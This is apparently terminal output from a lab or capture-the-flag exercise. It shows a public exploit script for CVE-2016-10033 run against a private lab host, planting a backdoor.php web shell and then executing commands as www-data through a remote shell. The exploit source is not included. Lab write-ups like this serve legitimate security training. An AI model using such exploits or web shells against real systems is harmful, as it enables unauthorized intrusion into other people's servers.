 ┌──(root💀kali)-[/home/kali/exploits/exploit-CVE-2016-10033]
└─# ./exploit.sh 192.168.161.128:8383
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting 192.168.161.128:8383
[+] Target exploited, acessing shell at http://192.168.161.128:8383/backdoor.php
[+] Checking if the backdoor was created on target system
[+] Backdoor.php found on remote system
[+] Running whoami
www-data
RemoteShell> ls
[+] Running ls
vulnerable
RemoteShell> pwd
[+] Running pwd
/www
RemoteShell> whoami
[+] Running whoami
www-data
RemoteShell> ^C
192.168.161....
gtfobins